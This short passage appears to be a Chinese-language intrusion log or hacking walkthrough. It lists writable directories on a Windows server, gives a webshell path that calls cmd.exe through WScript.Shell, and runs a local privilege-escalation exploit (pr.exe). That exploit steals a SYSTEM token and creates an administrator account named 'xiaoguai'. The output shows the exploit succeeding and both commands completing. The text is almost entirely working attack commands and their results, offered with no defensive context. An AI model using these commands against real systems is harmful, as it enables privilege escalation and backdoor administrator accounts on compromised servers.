 (3)【pcAnywhere】 (4)【Documents(5)【All_Users 】 (6)【開始_菜單】 (7)【程_序】 (8)【RECYCLER(C:\)】 (9)【RECYCLER(d:\)】 (10)【RECYCLER(e:\)】
SHELL路径: c:\Documents and Settings\All Users\Documents\My Music\Sample Playlists\0012F852\cmd.exe WScript.Shell
C:\RECYCLER\pr.exe "net user xiaoguai h4x0er.com /add & net localgroup administrators xiaoguai /add" 执行
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2588
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user xiaoguai h4x0er.com /add & net localgroup administrators xiaoguai /add
命令成功完成。
命令成功完成。